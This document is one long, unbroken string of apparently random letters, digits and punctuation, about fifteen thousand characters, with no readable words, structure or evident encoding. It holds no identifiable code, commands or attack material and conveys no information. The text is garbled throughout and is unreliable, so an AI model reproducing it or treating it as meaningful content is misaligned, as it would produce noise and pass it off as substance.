XrfKhrAppE_dekINEFw5^Ip4WqnJyi%wi6NOJ]wTET5|~xVxxWuUErW1_+~CDT{1y4xID9VQ4F:~ryO{;wNCydpixx7:peL):+1-pO6+:EX~RwWTt41+;K}dpr}1Dz5+xWyN_B6-TW(S5;T^iW)(|WSS9J16r;RkT;{2|eu7iW52p1pwC+u]ruf4|+DkRx)xie2%pe_/|eX;|eF/4WsFT}@1F+z]qz+eT0sUN:Fu6x7T|1RIBrd+rr6:uIN@4x:EqehYBeD9R+f%4xfopr}tTI2VpxB1NEF4|zE0NuVCiI20TJX{ztTf1-XrSOu~0wB;N(F7-Wu~Wq]1YDu6;{%~xrV&r~X(LISCfWr;t:xD}0UIS|xYW5Ts4nx]EBiCp)W&@JwK;oSWipko%WrIOrrToFuB]-xrKo~~pW|9u1K{-TuUq|trBL{-O4hfQ{I;WWy7OIe0O{RCC+xd-DESK4e1TRTr%En0y-XQkL/%(LYVYRrsKhB4zIo;-)xrEr+QSS1U_S}+R(%pS0@K;|pDEDkOrDrs(OE/^I4p&~Cp2Whip5p;V01hV-x:VKo5pW|JhLwJ2SrU2ptL0h)_o6Rpdy5@WWA(4nAU/qIXO-C02~)4yL4L7SCDX|AS~{6E)wYQYu0y&qE|/sQNd:RA)5/Ad&RWu_JAd|fz%4pW]F+AEi7I0sLu)0QAdeVE^TfAdFRud}WwXUJ~dEoQ))4Wwuh~)z@9DV6Q)EYwV+ku(0QA(CD(-;xEz;;ENByriz_EQLUAd51BiISEe_RB%_sB%tI]fsOuCs%r5QV(126QyQpr|s{exzk4x|:^LC^{2ILFXfS+eWEu^+Irx7kW&&5NN@r{Uz-ut0KiYEOr;uXNydQEDERy&uiX{)rdxJpq;]TL-}o{xC^u_&9kTOWKodW+She~9u)BpBxCzzyX+-kKY2rx7&6z7KO^FW_E;KWU_ux5CpLo@+nrWz5&yr6J|si-w7/Nrh];A%:r2/oCx_N4w_x+:;AkD4Dwr9@]A;pNFAXQ6t]r](FXx]{ruVAEh(6/&t(w|AyI|V|_sV|_&ew^TfN|x-LXAVFs}&}9s-Bq0&SSBIyN}-]fs+I%0xR/@-~7BNi:hV@s&V}krfp;w-]Fs~2q&u~I+ui4VfJ^9E0T&~9F:-;f}&pSRf70|Y)f}fi@V9%iDfxyVY&fsQ2Csw7+99Ck6UWfxe6IL7(KiE}_@5Nr9(]4V|s66U^Y@U2Xxidrp/|Kr/-1p]9UVr]z^r~O_^(4B%o)Vdu]|/+:J^:1JyYVB|2S@B12L7{F^wxxpWA)OnrtEnERkkFkJt5_^BEy-iSU6wnRr2QD^p/Q%(DyFRr2OnO(pBu&ztW-5fVnRy{sd0IqEr^_EIpzW-pe%F6hxW~~-KwpsrrVUd%_6B4:}:9E9E6}r]oO7pu66_9eq69;JkWX+0}(}A})0)SUtQsJtAo49_]T]FoR~WEu~I@u&Qs57L4zVO9Xt]I9D{rfoF}DFoUu((27s^Wss@k+X)iCF^]{qWrOWQO{9)@wukr9i-C-z^-T1Qs52Q&|nrIkyrAsQVW4FkWTFf~NEAh1fI/h;N2s|nDN+%V]O]^-&zO2LJx7^fsn~Yi(6rU:OxU:Yx~S)pxu-pEiKw/RYUk-z;rzxo|uq1;]O1r--L/4z1RYCz7@@qwthukQ]+61/Js^hFE|]B;4SJ5EdzD_wy~hz-:6E1orq]trS&_kYy]x)LpOz7^CQ+wu_T{D;66xYoRSsCIozN5A|&D]B~{S^/u):CkLipyEKyt]Dk%(t/ERRI0]V^16tyLr{fiktWROh6RBF5Jp{}IKCyfO&ArY%Wx^|n|6;1A6|94^y7f(z%%]oy)q0JdOBfeY~E-u7y{xq9QS|U_yz&n:y9QUsB}:yq7YCrf-}Y]:yJVJn/|6y]U^y+s-+UX:2()J0soxFLxOK~uA+0&Y+oy}Q+K4f]65;d]U^&1q%9YWB+WCh2^qtL-r+EOrx)kdr7~2{TX~yw16-dBTxz;Kd^h)Q6Wr;zXxV/}(52nC;eidh7O0yKSwSnEpyi64EdRS6F;wTLRD6z(TU+eu+n}KxBTEEh{inI(+^wQ)U]fUXKkU-KkK4h6fDFLtL)F/RN40S]eD@KJwC+STI2-n45w:pWR+&6U(oW+_of~orOL24FsQ)x-N1_9s)_xkd_+ADefexOhET1SiTt/TuO4YFNsuKe_@|e5;1Eh:@E5d1_19)e2EdC(NA-+0dt~6V:~{n-NN)CEyBufo)&FXW:A/K}O|d-^edS|yn-;s)-2EFX%Y)X:Nw6E(BD9kKS%B~:4Crw)1:iN9TrK{ds_~y-Ain7&|xqAQUtqYr^6uOo%prxD-xw;duRphoU^|k~7{iy0@e]hfsSdoU{KK&k|+sC;N_;I]frSTQRLC606kzWL(4nE_{]Oe505WprJV7UkDir]t7U6VI9y2CJtBdOrTTowyuorKSOw)&{UsqV(FRBKuikn{+r:XWLO(so]I]7x]K_tVF-DT(K1-|V:k2SKk1:u/yoI9yDI9:9y/XsuR0D~4OXy/J/y1R&NruX(11/t@-%1pu/)^hk%%yFi/E;T0E)/x:UQW5/|7E@Qkhud&N;Dyz9r9YWw7okK(w}Ne]YzY|@CVzYODuANI&@|+z7-D5O~i6pQUwo)QhXA_hkqrA2z4VURy79rti{L975dEo(ILpIr}^]JA&fpyrO+5d-u1/IOr]~EWrnOuyU(UykVo&F/@XChUJf|ku@@w6qC^Rn9|C1tITs&Eqe24%t5CWOrKo+pk4e2;R2%DBVfq%u&AL{ISuSi1t1O^TO&2NRrI{1LrAXSTkK)-WihF_B7F_s+]|J@|uO%;7]--OU]XN5dye;^r]ALr7(sLw]C5;o@pL}Wo-1q4e9{ru1wTCVnK6yortB]1qKnDtdF1^)R12)Qo&s6Fd0ItiO|LD}rw|Ds&|(fJde90@TFX|zDe&_RVN~f0z%qVQ4/_~WiSwAusVzDEKd+s5I@EtBWxQxsD|Eq4/K^|Y7w}+niRqB4UQ/0)Fq&sU9{-^rkrY7N9w~iWuf]S&/D;tUXJY/WuURqC{@osUUhi-dI/5diSppq^xsDBrId);W&Uxh]5UW-~Bdok{^1Fn6V5VTy}nks9W)Y1rd_U+rW~O+fDk+:dp)xRSw%nrE}4hxx~DF;V@BFfXOzw()&T|%6w7xK~;;rUK2fdJF(2(94}Y(de44~qsnWYI{-xukiR]]%o{%_}(%5Sr(KQ/u@-CCVeY45F/nA]%%h@r4{]/n)F/uJC7CY|Wn%^)EQ://BXu/YN7/_A/Kkk&0DL{Khk0}+^%KIEx~I-BxrOdeWpDOBzwk~JzTyuJO(i]q750:|IRo{Es9w6{{pCpOnLF&5TItxqh6oiAt]fKdi2hn(LFNeQ7_XIx-VA;x~uO}:|nKS;wuz{6xVuuO(0Nwup6}zL&pVq|:AICVt}:qd2|:u6pBqsduFdNNh/z7Jh9n+~d;6kS_ksIrrTt_&f-+kxTd04Yi~W^|Azn(Rz|D)LzkQ1TfQz-y-p~1%I+YfW_CD^T;kEuuIJ^rU]Y]&0A0:6|;KihsN2wDI@ritkp9rq~nW6:W5~5@K-N%{6(W@{4Lsr6WWk)A04(C92UU0;7X20kV;D|T^zOBrepVY%r7&:OxR7Tt7r9e54o{Y|tC%%9Xq{ku%Df^9ee/5@_u/9)@1Q/&R6&h_2|U%wT2C^K;Ex7perAzuQ{x|ODIs/J%Y;p7D}fprw/hIDp(xk]k^@W--BfB6hIITz;ix+uuV&oWIWU:+k6h~nY6rr2W}5R-O0Bs:C66utp6kzeN6WpEEE{]CiS64hKdki;Dzr&BU]W/2ph6hAfQ;i|;]nJnidp)Y^~~DeBAN++tf2S0Jhq^LIiiC:AKUNe-sC0ip+4N&xzBqtADRiYYE5Auqys-wAAA9FkR~AA7^+DDD07z]5Vee;L]BzS]yrAq@-LsW]]rh4pFfp-6BEkD~pwk]U-Jno@npA7;Cs@@uhyR+Sr]JYT{rpt^&)00Ud~5eUz]59E(L(BLIur1un;dWzEzS7EuFFFeFx@)z~FXIVkU^tLI~IrROVTBhQCQzEk/sIwCrkyF{%]0LEz)^i9sI))&)wrf%)NiTQn/62-sOwo}(YYXp1oKK{n%/k92Oh(@t(pX/YQfQ{yEwOW&OI]Usr6ICoKY&kzy9U-(-pS7FRI+inTszEd]]Y{{(-xef|IkT|w;ez]9s_WIxB0kJ~T4~pREx|9yeKy(QrfrF}hup&sEQ9I]7LLfNuVI](+0]E_|||~Y&IUS^((kyeu(iUQC~Nyt;}EUSR7CDSu@V6@_(ErOD:rhdDh4EeV2A5F%UABV92AAAN(KfSsOO6zNUUU~uwRz]_~iSku]+&d6OB||FD}kzYy{dB-Es5qUY5q6e&AE:_pi5wt:D^yhq^}trCIB7QhoT:^kr(r-rXL]zUqy)Lrf4|pT^oh4NUL)fkk(WI5Xw2%iu^drBYBkRTE{:0ETis21&i|Ix(f_XupqQ0kinCu2&7}CSQX7%XF61K/K;ys6N]k;sCD%XdJ/@/w/|s{(WI6iL@00q&se1VJ-Yhk9h;~YC1VwTXoTk(NrYx95rrTE/]Xpr&nkx(_^rE+(WWu]nppueXr6iBy~EyD-Q5e-Sd}xXW9W6STW(JIJ:]z~;f^;&;p0pdoxV+n+6~DYLAW|]z|^erE+4W~W^|xFhzA9eEq;U9+]CUrSD@W66d1DrW-z9rE_O^q)orts]6%KwfxU-AI7C;BA+diztk-niT2Oye/zi+}hyU~i6nspuLVu;rUN@C;Bns52]{Io4Sqh6o2V0h)iDIwpr|rwI5AdLxqFydu&ih^]%Nx4rd-DWELszE}^&9x9CdJx)(O6sCzBqd0qXVdd|^_r)1RUr+xop)2iEQKn++rz9UR52;q6sLfI](ODrYX7+uX^;Vnq/4I+oRCF^fpzR|~W;T||k&_iRp4_y&10xyY/|&I~DkLB|ffNtBSx7uxu&I7Tw4RDpn@TrOeBVYkYOIxq2}yp~54@IAr+L%S7Uyuqih~;tQnDsfVizrfNuODk2+Ixfx|OEOwnoS_{t~I~;}]ND52hsJBxUxE+k_YY-BRF;d|Lhq~)w-hE@wy/sUEW7JE6CoJCuNx(WOeFy];Y|WCB/:ErAh0uiFC}]FNQ1IB~zV~BVAuswTzWxsk5AW_FhzrB1yr^_tLUIFQ&r4^IxY@N-0Ffu+o0T_yR-WTL]W4f%pO(I)rpB(rOr{@@(Wrrxxr4k|kSBoIp}CfoO57~(O9Xn;N&KADe;~qnpK|dRo|O5;((6S2rQxn9^zhO4s_h(+1kDu^XW6+@-pUyn:(UI{}eT)eE(VeL%@)@rE4{ED9~+yQp%rx]Q4uhfd@N5)RB@}1B2uNxWA9-p((VCf/K1/py6xrRyAI;fQ9WCVprth~LSWJq6w(i:urhxwtWE~ONNTt]:@Kwf^p(uErD7{~E-inkxO_YVV^2O(((zt29VxBO6|wi)wsXyxFut]xLTV;E_BArox6WEYd+p6BAWhqBQNyBpt]iqzAyV;or049pOE%1YSJUhItte5EB4Wzd6Jo%D5h}_6OBRiut&]Lx}4rIy(1D^0e9&Aw:~)|q{dOd6B4hOShfnz|k/Y]x-S{xh~;w+YTz5W4OE9x_xx4S5(KW~fTAfKeI1^)sdhx5K/hCVK;hD~zt(%A@^zx(ow~t-F0N|:;CIKKYWS_fn2uLLty)k)|r{}QKBz@FzB42A7)2X-U(E~TsCeWQFBp6;sV7eF|UD7f6-Wtz25~CkK0OF/J4poV(kWS@^xBWh@qNsw/IO]VIWk2ETsxpsW&O(r-DhFI-WAB:45As]Ae~wpWd/YkA0|t1Yxq)%sYp71V2|2:R09|p}}y@04A1]Ad~WNf&pRAD^)y42A@z1]wLstByQ2KEh;)-|-}2iqNISR)iI|{k+/0NTAe|ySSOExsOrW;kA|JSnsxES-N}n|whS:BXV{rx1;pndh0Yr0Vs)+z4dC-:&C(Infh|;;LzFTIiyoR|NKSiw9{^]zLwW1_1J6rik|hL]orDruOTII2UEUnwfxEVEyJh|qy;(JiBrApqI&DpeL^]JoEC~o~zo]T&dQ(OU6Ek~o19||/{J7r]+%)yU_YUutrrfFp_p;VXO}SNqs:/1dq_CxdXXiL;0weu_T9k24RfzU77~F(5@o/R5KNFuyrFD/:RKrfQt1s&J~2OR1}ITiI&A4|2BI9QWi2KVq5&YXKphsLfzWfC7CENQO|UOfWsF}1OASsUtTxwsTLhsF5VtQs_u]dSptq4SEBqzF(ztx}K~qphYSLQt0&IE9q^yxkXt/&X:unJA2CuzLEX]WqU;OQA}E6SsxXKVFeUET)B6Wuz94pDFApx5XsRko0~X6tkYnJoyDO7&D|}Ak;kX96zwrJAFzRCptWI2u-1yeu|ythNAUoD{VVS4oO(|z2-0ECA4SB_z]ofUOdDr:%QxAyLr+yErqTA&W9@rrFnR-h0e{15JuTwhh4%xf&X1E9up(r:IEQ-x-Q44EkIk(~eTfU9du^d{-fqsA0R+IYz|rwX5rwkUu}i:fdpTxwy06wNxh}yyh}EQyypQu0d-f}y}usK1]0:FA0y/u5w/+@nFyeJofnnuiEfdfnL5fs}TI6qhd]n)An/A~5|dhn|kh5&-hnJsfOwxrCU_ff||p0SJf(E:rYd6ruTTA1nIA~fK(C/Uu4E^y]&/6]OCfK(+hLD}B+9U69D@An5:f9)quK-7hL2O]%}r-5@z+1k((E-L+1~UI^uV-|EtruD%(^+9]{Nu-ty^BsO%h_]X-2}~(o9&-O6i+B6LWOCSWEsS({iCA9q4t/(yE~x)52I{-~k|9V7q2]zC^VNO|B]RTpi]pD(-D|UWXBikBprrxDxRtpN^eIrAypu@yrr+puui-9]@oRuKWB(Q%WA@/~r]S^AnXSu]qpY479A27s9W@]ef2wt^)DeVFVfe+Tp_~4NzY}wA^2fSwohWepC}]&fLxDrsEDfpipfes-ppICWIsRfes-C{WIu12qfJO]f%5uh-Io&W)sd~{+S69nd-:O6yf}I+DDhhFUShSIN~4+hx|+YJ69hiOJWKfAdBsoh~snh+y&h~T+Y2429DoxULwDYApOd&0rwzi&S1u^uV-Du6sJSK0sk95Eu_KSYfxV6/:AYDzDu}4nCenA/R+hd-SSNiUz~Eh~nuyiLWS_I~NUy]y~]Che(]NyW~Uz0I)A~0d:^9}%S6hOIu-7prd;Ipf0p]iiIOKeD]I:h6suEi(r-rRn0iJ%-AV/@u+^T~ewT9w0+TL/]2yNWr)@~s]DSIBsQ}UWpr~IOuJNApUqOr^{Oor~x+FdNqU4r~DAix45{60d%uT|oWE7z9iAU-{q@k)n:W{9fEuUQoWEr9AhusA-Rs~:}oQeAs-USr+-Js-EE9&x09AD}Rw-:&BErWixqO|_0D%&FnI:6U1JkU;-]TzEn26zd9qNVkO%_UkI~n{D%-f~BJeAUVqK69qVo+1Au-(Q@U9kzUIULxi%nXQ5kdurnsqo]/~nz-qK:FY|9VI+)oxh^/unk}S+_Fh~Sdh1&_qB&(SE/6B^-|qiqph{ONW^&_u7^KhE2hp+OLp2N|JQ;OAhp+WANOAke&OwdWrudEuBU}EE{4x-(Ei;(IEkJw]Dx-rF@EW()Fr9;}EK5%(J7:E:V9OnN4dydhr-5KW1-NxNo;(or2u&CCNRU&r95T~T~pr]_eyzBzr{5NSrophDt6(]EN6d^6u&EspJh+V;tz-FL~Iftn]u1@p~X+SQXCixO)rzU5rz+-6eR]SX1:^(D_xfsO^JqK:(xF^J^eJ0^0Oru|Sw2K:(|1f@wL^ftC6~2~O9QsyYkA^Yks2/2_JJ:1IK&x)U&)Yd:D;uS1uV:1QzO;C+x|UnS/YJSso^O;hUYNXUYYhRBEIJ5y9K:KS&xhFK2L]:dR@:qU9-qIWr997Su+9D+(0r+Lx9~kI4+5s&+SQEEnA+ERTDzweA79yJ7&-U)@AEzu@@q4/dq0y:^x;ViO0|7:D0]s9CAWOB6|D0uCF~9k1pe9JB99FSzFoTiwY^EJyDrEDIz@kApWs|]SY~pk{huUS~iJ:pxAuq(woBJQLOA^VIJQ/O(2epprSOAJsSq-OS;-w:i~-WL-Y]q;oO9)2Bu@L^ph@Du+NqCKXIu{++:(e0S+^:2kI&u4NIFAf5FAq)F(zD:~Wn/n}RozqizDD)OzOe-0KfzJ9pYB0&^B0UTdFXx1YQ_5UATzLINr~R61f(VW-;i)7J;V_B]S9:%)(iEK}tSJI)^5(|Y:@+6sSf%:Epi2wrBA7pKSq7(hW2d^rTBB|/]A+CLr]IquWwFpAy(rI70kK9BOJCOde0~hBA(E)/k:izppdr%Ik9D@/iDhFTJzI9:@z~LrYn^x}ySu;WRtWL;R6JyiJY}6qyNWRWFhTi{IJ-WrU6x2KkzIrt_wh_-&zUWIVd(uJKAupCfst7;r(yzWn4Lz7tOsL&@uEfy|Ldn1yI;Rsto-dy}IYz;5~]ks~zdo%Ik:2fydqe;T%Eh5d__py9Ce/rxU4reNxJqKJ2u}i:wIT:6Ju)onSu/iCu]-^ELd:EC;Xu1Wqr_@:5ALuo6eXuF1:sWszip5_|X_:s:O:p4sJI+OTs:|(kNuTs0;dWSi66STLk|OxDn;:+@YU%D]fW|B~{/LAFRw(kwiu|1pd&is]h%+dCAKEA|(kXk;xKNnrWpF;&L}_1dEEzW6-F)dk1(E]V|~:+;{I&EyuC&1Aw&;y{Y;]qh5kqDhp-&YB:Liz^(k9kWir5BSr{ixB)Xfk2wArkJ_xS+L_dn;LziNB1)5kd^UEtffIU9(EE9Yuq^z~wp4Or{0_9~eFt9%hte0f0dndBS65rR&^(2N5r5D4tLt4/:|TpD^rtT%npyh&{f61OT:^:T@05Wi7LDY0UWAdW26CpxBLDOyzyD:JKVLd{SV5O4t|kDX_-95Q^_to^5~K(Yp;rDsx5D0|h5II2upWpu_(Lu2EwR+]pO^xwBp;kBCr~~U/1&{h9E@;Dw;2V+K4O)q~{6qU(zNC2R7YkupBF_@EL-OJweW@4Az:wzI^)(~1K(A0A+}xz72:0z-~ui-XutI19E2TRktXDx_-yu^ArrVB(rpWrLLkCi:nI(2t]JsDKJ4x)(q;kAx2&XBKVx@trLD)9rVoweU%(T&5BrU%{VkOrU:t{p|/2tLxnU:Lr}(rIepk{TLB0y)ky}A2QT:Bq/TWJ0y_oQ(L-@U@D5y]LdTQDR{T+zRx5xL}NdrV(rrTY{y}JXUEJ4tfF1f-iDs({%(t^SKrR5zu+^Br7)z}44dLKX+V~z1sO4rt25yorr+UhrLQ2EsTh@K1Wq@}hi~;~Bx7oK^oTUVkO:WJ2fxhOWu-k|)_WOR-CAJhzh&/6u42uEf95TD]_@r(A&-];62L%qNkEO~75nsrQLI&YLhp(zTFD(fz~IpYyFWxsBIi:Itoo7-rRX-}}^2z~{FDruDAyALS1t|27C|LY}sNiUuk7etQw^&Nz|(5|S)|QxDT5WN&uAN&C0R%XtzJd5fVw-wK@5+4_0+uh/&dT49)-Uuo~IX/&Y;LRR~4N6U)tkYr+^s)pKq^|XW&&/{q)st2y0&4hxV:oh^X-F@O]_Qru941xo:R1sD:_6/@UCfs-0hLn/&V_~6iKSL@V{sT6z^k_ny-u2|0VfdqkUIEAe9AQ:{6&6xzS/q5IhnyV~UwIsnYS-CB&q0+DWeJzoxWuRpp(n17k9UBd5R(z&O:Rx1-n)6rr2BxQT(0VVNro);9(LdELNrFD+QYNt|(9F2E{^OrU_(rxLirkNuYOe7_1^RWfz}E_4DEy+JeY0pEy0AE_J^DkDe^O/JXz{EtA{{suXW47^f1re9udd:rW1Jrx6Lry}C4rK~9t5@5VA_07WL2:5Y1:5q1/5E5-EEeDd~C0yBqnBr/;xd/;K1D%ue:|9S;DdLeYd(r;f1YDd(i_d6prfD2:fF^(qyCYKKn%iT+JY+drr^Rpuf:_1U)p1fTYYo:0xYkd4_7yoJ%U4qhDun9p_YYK_7kyEJAW4npFq6Jh1DNI_C;A~2QU]X]^R|BAAz4OO0h;_okJ@p:Q;rqW(d:wLuENzK/ILutruu&-q~A/oh4A+-W;krDst:K6]K{TX(pFTkD~]@@uAtAhu{1Qk:{JuV&p0FnOkDTWJCXfk52put]p^1;|uA2D_D-&i0])K9@II)6;:Nw~KW{YxSXp}]EQKILD2+UYKC)UYIU]Q~f_4i_xIuF(/%xr:{zJ5_J(s{+hs@Okd:4zVq}+z7UJX1)duw+Vt%Fp1{RxKI/ryef4C%Xr(rFs5/fQor2eLIi{:~@shxo)YoC;pTF^u)Dz_QF)%ds2&]f4{U^VrX^~rQ^&V0I5YCU+~uN7EhN)pk04{|&^iqAIIriJ%nfzp-5&qs0x9K~x;5_4:%|{+OFR~WL2F2%~WQL;eQEExzox-r5kLp^I:WLh{A9](~DNn}-771T)r+OEkDtQupdxCN}]IrOJs%)Io2WIzt;srAhCRf;&p|L/&fIeTDEn5T06zr]_^+|Je/iWkp:]X^)|0)Qye%qku/A~9Kur;VO&CqDrSd97I9{]w~o{;eQIoBz]xu0VUNpXD0iz]i}YR+CR-Li]E4S:}uhinE6e90@Y~k^~-B+pu}LxYDq|nSRp7(40D~2z|x6Ye&q@Ktx5rny;)J6oIIJrKiLrYR+EYJAq4KLE5KD^D+Jrru-u-5uoUikkRA6T-yCY_(NSpn(F)NFKp(XV6DI+)iAodYUqDnd1f_7@f(FsTn}n9@wf%Nw^D%WeE~h]prDUI40yqi}C_9Ewy%)yNQxp%Ird4)Rn~;-AOBe2iWpI]zi{)hx1r~pOt;nD}-5AzpxK|e)LEYuSCRyuD+};2V:ADTL^|tUrpxrh%J-u4d04YiBr|+2-]]696u}xx_L6n-X-yUQYA-C/{2e(XTd79C-ByBKp;]EKp;1%tB&f(]rzrzykxrB-x|zIIr0w-(WJJn_ryV;2xxf(RIRpAJ9JppLVV;rhw4{E{B;B;hJRO-~ywNEhS}W{Sdkz&x|+++AzJu]kS^KS:E-ff0I~OU7{pIqW^^::Ti-Cf%5wJnKWEOOOOnw6Dr0rqpyppd^BESos:5tiiOuN2euzwt9WkLLLy^@tUWrFFLht55/^-Jy_F_Jd({KsK:Ot5C&&uzxWYfJItNwkWJeLLLO0K@T44rnwD1ye6EwwNxt{~;@1WK~D|)-kT:uFtrEE6Eisiw6-~W+fLe5B]xfBfVz|s1~SKJBOf%SC;_6@kyyK/DKVLDOtyt:)D1LIDzxrpC2-BTBQUU(Q-5sATS;XXEL)przz&z)-I{OL%Jw;xDCBBxe+BWJdrdSu;phqr@wBSrx-6f5FO{p9CQi+IpF20Cx7wq2SF}Q/Y]4RW-t{+|h]prQk^x;uE^do--~w)EqWWV^TLk+KR7B+sdxkYXW/zINBd:OL:K+:i}i+D%W5y((EDTT&V|w|F64@-2N;eYQ{SK0N^_]e55ddV~eON((oppCw]Eyyr0W+J(RI~wE14wee~x_FdCJIzoz}}AK|IC)_4t4C0KRS2dieidp:tCp2Aq})rxXs:uWrVUS)pK1O+u6wr%R@F-O:^kewAWOCzrwC_/{IC66eXVVA/VoQR-_-Nr~&_:o@q}hYxIVr^)0--x@K_;@Cps;)k@xyB9uxSN@+kL~Jsph}@OwxxT{EBLy]{6SofRU}}t}ss0F(Yy|p9fnRY;zeNshEws{(E6-yo4&T-6AwWArOO|:;ELu-S-X:F%}N15z5q(AD@(TV44Q/5wXi5NN2;N@T({{{sQz|n:w&Cy~eRenB^quwt&XdOC5w:Nr{zqzSzI{f|^EJ}sIFNq%5|f6DEz::rWu)S@pz@QC@+i/QR^0S-o5YEXI(XekNAs0|rr_oBKRpUYO1R{JdEUz};e;LhC4LWIW~i]EYTqAtE}xrk}]xFRU_YdEw;+]rz+C/(zKY(ELx/V6&kC+rJNyFpBE|D6zkyxI|7Qh_&1ow-RC];E-e9IQprC;CkAXBw4t:t^tyOR6Ed2z|+fhE+QNw]}k(fuIJi-SJxVCz@KRByJNndiF;BN^-TOI%~J1XwJQ-D7s(QwKs1WRNpJEr0;)6]:r+)B05^r(fkwyO/0VpdUXhwzWKSR2Ih;dr~wp]d:1kIznJ:^ACo(O9rAS:x&rrz{en0F5rN+46XxOn5suwK7-CrYDI(SXUdASwnFrr}}xprYy~ApC^pt6L5ifRnqE(YRosC@pf-ANqIx(BT2r7:%uSrnn4IDLk-xuRC-]r77rx|NIr~II~:B9TD:WUA5]]/ToxDsdod@Nx])JI7:B~+7nTKWo-kS)^|VD^4TNihWR0~TVfiThwoUC9FxYs:B~x(o;{iqdrEnREL_R{BkpUJKtn:n)Ahp;ur~:f)2U+%f0q|n4(0/}Du-BItk-YQ7x70XK2zynpup0-dN~2ww6J0{RidDsB]w:JR-zB7iJBSdp)y0{V9wEWI]V:o:u|LxWsrwxh)27)~U&rqR&FBN;_0K~^N)7+kq((|hVWIQRs6XrLRY&IwJy:IFYoo0y7xp(rOdptywpph4}0WE]od@z{t5L_f%kS+:7tdEuJW5]{7&k6J0&FI6ezRCk_f6VJJVhuphI|^VwW-h:AEunw0ii;97{qiSD+^AT4nETK)_+|-A+S|+B1^Q2IFtSNrEu0hz-2N%}+dwq}T}@rkJpQ~BWz~|p]t++KT:BYnCxJ);B+ep;n:qUz(NA0OkR:Tq&(e;VFXCk;@LxS&%kod^TT(pn/ny-qrF7A5L-xq5](WR1+9YoW@oih}_+|9:eRytoe/kE_Nkkn)9}yIkyDBr)(6B~QWp6z/i6i|Vri0rpNfti}@nuJ-|FCkOeR-wVkiyNDwy-sROipkU0Ch+z0S%S~6xhuIIO7J1iBA}RJ_x^}BXCEJwWLDrRQ&sX_r@e|LSYDow2V&~;Yuty]%Dq^_^_Tss&UDpi606ETq-^rUUOVD]AxQI)/Le6yA9No^p|io|_}CzQyd{yx5ozzrQEUD05A}hVA5dOo|Fwz(d4xur1Ihi%1Bx_:(O;:&s&25LBzsuToQhJ~6}:){+^DdizAFILsrrSN%;]Qt;7-+WN@eKD4Et6Y;ur~@@~YEy56C@/ROQt_@NC9~2dTq|}k@qn0f57}NUz^NKnRK~EJ9^N5stz|uBuYJUuf@-5zT+Wt~^1zs+:Tni;TO+/5xLU2ews4+|N+UCwXdIR-SEt/q]OU{6J:Bd^B^^hr-D(E:_d:LEEs|&EJNp9D~pz|T;QzDIi^%pC|_W;L6Fnox-ER~xWi)XFBTyy9uSe(AU5rrFD}_{d}BpF;LwpL/{}hAiy)zkp:}5qO^};yo-Ufhz+Bx{++eF@AOWE{((Ak_:zQ7pDS6uR0@B%9YFiq&^yo;5Fx(2TI~C2:ETy5Ed~+uhu)^0RiF7dNDyU]nepVY|1_2uXffF&B97Iw14w4+d7V5-L2KTsBy)Txq9]Yzpru|SxJ~^5eS1t:our_s%ddJdDpC{~4+X9R|skI;kVF|suy{i2p~u^UJ+O;E0W%YOUXDqYYtJ-0{&5T@kp6nd+_Dr09iK2en]r{4;@0:@]f5ApWn4funE^iOx70uz}5}{wO~%X6N((L4po-D@UKI)Dof|+%OIBkdBEy5L%6N9|7%Q%2IO5pEINzpkppI(6EI/{dBI7VYOpiNFhr%/q]6~CWXK9QirBq1]/kkr~uWf^2r_s)eoIpp4IOket4u0:OpoWuu6BWpC~WuiAON_YuSr:UE95+tiBu66UnS6CRWT-wrtY~^11nNS-|S4;hCVh:;1p1y]FTF&7prz]6x0%6S4w|;nKKJwz)ur9D2so1qENuqyeopyRpwNxrqNzokC/)^LuheWBwrK{W_|@O^{2tp5W6CL}w^(X)X+u4]Bq5z1Kp6TO+_U|J:C9(wSQCIisCCCAL;/6WJ7IDC~eWO(|:kFJ-Jn|)eUD|CF}rxJ1-ry/xJsAh]DBU6xFx;^u5L&FUudU1OsnD;_O|O}iDpB-Oxwt/LW9X{1oAYrp)TrIqOr+euyAXir;u;WpNOW+|~EBI%rUB~yBNIWCs^orN6W]UCr]qBrUd5w/1VD];tWp-LW]7uE-:LwQzOWW0LWku{EApwyduI-pVLWED%+(BxIW)%rz]OW+C5rNqdr]^~Wp+oE~V}EIeiBUq+y(0@w/KO0ApXyBx}Ei5_Rxu-CE1DJ6Y{x6pdr1/%yr~Ur:2WyE^%K&Ckh%RrrNT-4_sSD}5zp-0}+~:r-xpx:5LDSkKI4NKoKSR_W]x_-T2%(E1_D9]EE+&xps|^W(fiSW)ThI&|u%_EhLL-rz{T-z@_(t~zKLF+rnw%:wf^WINKWsCWS;_zEyL/4r]^tk^O(T:(4:2yJxxB5L^uiONxSywQ&:B@/_A]YDdAQpQz;6QsRrI(%k+^1p&u]^-+@:&;-WY~tDKns_CpTp@irTC726/|5iu)opufUh]_OTud2iW_+4t_JR]UB6w7|:W1zN]_%|tXfD%p%69W]xkxwR]+76k)Du]-ViCp-x91pyuEE6w{|N9z)Jk-BiWk;p%knC]d_T9NWpuzAO-pKhy1/N]|eI%%Bek%qL-+)ru(e^k~hhr7Kru0fRtE;wEs]TWi}Iw0{DrNIwN/|e]|TRkk}6upIuy@d:Fx^iRd(_-2h;fe-ziCo^Az:SpLQLit0kU5Tx|(qXw]6|z{1I^@7QouwV~+w9C55s)xnJnJ4@upCpwX]NiJ-R(q]-:I:yUwfyoudLiw@F:FBoh6}4x6pD-pQKtuAyIr}BUeU|n]zKr0;+-z}^JFtO-psrCIK{pDD^Nz-B{TFqr+K|SC:i{+XUoDRTxquRdWe2:Fy^~rFf1hrR4r:^rkKII9U0WRrNR4q05~W@iO@C|OF^zkzU4RuhCT1)LhTQ-pALEqTCFusuJxy|S~]xBp}w{i/F|rsQ-rAuBpCwQRu&-JTnNxwVrhR&op5:0pA_(i0JW|&{I4uCouhFIrFuBr4_q|iAo4qoy|B{0~(YE|xBp0oN-rY%5rRLOIN(0~/^1~StNu]Y(RC|/:We~nEU/i]IouU(X:W+B@z(u2EUTtyfee-hzFBLI(]NdUwQ2p0(L6J@Yrr:ppr(s6NA:rTS%%:0~9EEI{CUB-i^}in%-oJis;{QpTdF6iBQ565D0:4LK0ii9wx:pLU{uyzBoD{//0-D@oECEkyWxVODQDRO/-D0^Jt2k;QxI(Dz4@-y1^t6@L|4|014~_4pFrIxfUWLInrOe1(^F@tR;Wt^sITY@d4_S|y:_xU--;OB(;:w|rr%&O~)U^uRNIWW7^O+-6rVF]+rfQiRDy)]fBnuY{TT4&tKxS6@}XruQVAWDTOIVBryTBrU~/(BF~-CiUN|_oQeQk0nqLE_1QyLT/@@/wAx9tQ62wIC])DxEyi&]9r;&;pruo/